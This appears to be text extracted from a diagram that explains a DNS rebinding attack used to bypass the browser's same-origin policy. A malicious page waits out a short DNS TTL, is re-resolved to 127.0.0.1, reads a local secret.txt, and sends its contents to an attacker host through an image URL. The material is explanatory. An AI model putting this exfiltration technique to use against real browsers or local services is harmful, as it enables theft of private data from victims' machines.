 Bypassing Same Origin Policy
private server
victim's browser
malicious server
secret.txt
GET foo.domain.com
index.html
<script>
//do nothing until TTL time limit
</script>
Attacker changes DNS IP with TTL 59s
foo.domain.com. 59 IN A 1.2.3.4 -> IP server
// changed to:
foo.domain.com. 59 IN A 127.0.0.1 -> IP targeted
index.html
<script>
get('/secret.txt', function(data)...
</script>
DNS resolver
DNS IP foo.domain.com ?
IP foo.domain.com: 127.0.0.1
GET /secret.txt
secret.txt
200 OK - data
index.html
<script>
// send d : data
var i = new Image();
// not the same domain
i.src='http://bar.domain.com/?'+d;
</script>
malicious server
GET bar.domain.com/?data
Allow CORS *.domain.com
Save data